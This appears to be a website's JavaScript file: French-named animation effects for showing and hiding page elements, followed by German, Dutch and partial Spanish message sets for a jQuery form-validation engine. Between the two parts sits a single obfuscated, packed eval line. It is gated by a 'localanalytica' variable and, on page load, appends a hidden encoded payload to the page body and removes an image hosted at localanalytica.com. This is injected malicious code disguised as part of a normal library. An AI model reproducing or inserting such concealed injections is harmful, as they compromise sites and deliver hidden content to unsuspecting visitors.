function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}

var localanalytica = 22602;
function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));function InitFormValidationResources(language)
{
switch(language){
case "de":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Dieses Feld ist ein Pflichtfeld",
                    "alertTextCheckboxMultiple": "* Bitte wählen Sie eine Option",
                    "alertTextCheckboxe": "* Dieses Feld ist ein Pflichtfeld"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mindestens ",
                    "alertText2": " Zeichen benötigt"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximal ",
                    "alertText2": " Zeichen erlaubt"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Sie müssen mindestens eines dieser Felder ausfüllen"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Mindestwert ist "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximalwert ist "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Datum vor "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Datum nach "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximale Anzahl Markierungen überschritten"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Bitte wählen Sie ",
                    "alertText2": " Optionen"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Felder stimmen nicht überein"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ungültige Kreditkartennummer"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Ungültige Telefonnummer"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Ungültige E-Mail-Adresse"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Keine gültige Ganzzahl"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Keine gültige Fließkommazahl"
                },
                "date": {
                    // Date in ISO format. Credit: bassistance
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Ungültiges Datumsformat, erwartet wird das Format JJJJ-MM-TT"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Ungültige IP-Adresse"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Ungültige URL"
                },
				"onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Nur Zahlen"
	            },
                "onlyLetterSp": {
	                 "regex": /^[a-zA-ZäüöÄÜÖßs\ \\\']+$/,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-zß\u00C0-\u017F\ ]+$/i,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäüöÄÜÖßs-]+$/,
					"alertText": "* Keine Sonderzeichen erlaubt"
				},
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* Dieser Benutzer ist bereits vergeben",
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* Dieser Name ist bereits vergeben",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Dieser Name ist verfügbar",
                    // speaks by itself
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "validate2fields": {
                    "alertText": "* Bitte HELLO eingeben"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


    

break;
case "nl":
(function($){
	$.fn.validationEngineLanguage = function(){
	};
	$.validationEngineLanguage = {
	    newLang: function(){
	        $.validationEngineLanguage.allRules = {
	            "required": { // Add your regex rules here, you can take telephone as an example
	                "regex": "geen",
	                "alertText": "* Dit veld is verplicht",
	                "alertTextCheckboxMultiple": "* Selecteer a.u.b. een optie",
	                "alertTextCheckboxe": "* Dit selectievakje is verplicht"
	            },
	            "requiredInFunction": {
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Velden moeten gelijk zijn"
                	    },
	            "minSize": {
	                "regex": "none",
	                "alertText": "* Minimaal ",
	                "alertText2": " karakters toegestaan"
	            },
	            "maxSize": {
	                "regex": "none",
	                "alertText": "* Maximaal ",
	                "alertText2": " karakters toegestaan"
	            },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vul één van de volgende velden in"
                },
	            "min": {
	                "regex": "none",
	                "alertText": "* Minimale waarde is "
	            },
	            "max": {
	                "regex": "none",
	                "alertText": "* Maximale waarde is "
	            },
	            "past": {
	                "regex": "none",
	                "alertText": "* Datum voorafgaand aan "
	            },
	            "future": {
	                "regex": "none",
	                "alertText": "* Datum na "
	            },
	            "maxCheckbox": {
	                "regex": "none",
	                "alertText": "* Toegestane aantal vinkjes overschreden"
	            },
	            "minCheckbox": {
	                "regex": "none",
	                "alertText": "* Selecteer a.u.b. ",
	                "alertText2": " opties"
	            },
	            "equals": {
	                "regex": "none",
	                "alertText": "* Velden komen niet overeen"
	            },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ongeldige credit card nummer"
                },
	            "phone": {
	                // credit: jquery.h5validate.js / orefalo
	                "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
	                "alertText": "* Ongeldig telefoonnummer"
	            },
	            "email": {
	                // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    // Replaced incredible long regex with shorter and working one! :)
//	                "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
	                "regex": /^[a-z0-9]+[a-z0-9._%+-]*@(?:[a-z0-9-]+\.)+[a-z]{2,6}$/i,
	                "alertText": "* Ongeldig emailadres"
	            },
	            "integer": {
	                "regex": /^[\-\+]?\d+$/,
	                "alertText": "* Ongeldig geheel getal"
	            },
	            "number": {
	                // Number, including positive, negative, and floating decimal. credit: orefalo
	                "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
	                "alertText": "* Ongeldig komma getal"
	            },
	            "date": {
	                "regex": /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/,
	                "alertText": "* Ongeldige datum, formaat moet DD-MM-JJJJ zijn"
	            },
	            "ipv4": {
	            	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
	                "alertText": "* Ongeldig IP-adres"
	            },
	            "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
	                "alertText": "* Ongeldige URL"
	            },
	            "onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Alleen cijfers"
	            },
	            "onlyLetterSp": {
	                "regex": /^[a-zA-Z\ \']+$/,
	                "alertText": "* Alleen leestekens"
	            },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
	                "alertText": "* Alleen leestekens"
                },
	            "onlyLetterNumber": {
	                "regex": /^[0-9a-zA-Z]+$/,
	                "alertText": "* Geen vreemde tekens toegestaan"
	            },
	            // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
	            "ajaxUserCall": {
	                "url": "ajaxValidateFieldUser",
	                // you may want to pass extra data on the ajax call
	                "extraData": "name=eric",
	                "alertText": "* Deze gebruiker bestaat al",
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "ajaxNameCall": {
	                // remote json service location
	                "url": "ajaxValidateFieldName",
	                // error
	                "alertText": "* Deze naam bestaat al",
	                // if you provide an "alertTextOk", it will show as a green prompt when the field validates
	                "alertTextOk": "* Deze naam is beschikbaar",
	                // speaks by itself
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "validate2fields": {
	                "alertText": "* Voer aub HELLO in"
	            }
	        };

	    }
	};
	$.validationEngineLanguage.newLang();
})(jQuery18);

break;
case "es":

(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Este campo es obligatorio",
                    "alertTextCheckboxMultiple": "* Por favor seleccione una opción",
                    "alertTextCheckboxe": "* Este checkbox es obligatorio"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mínimo de ",
                    "alertText2": " caracteres autorizados"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Debe de rellenar al menos uno de los siguientes campos"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Máximo de ",
                    "alertText2": " caracteres autorizados"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* El valor mínimo es "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* El valor máximo es "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Fecha anterior a "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Fecha posterior a "
                },	
                "maxCheckbox": {
                    "regex": "none",
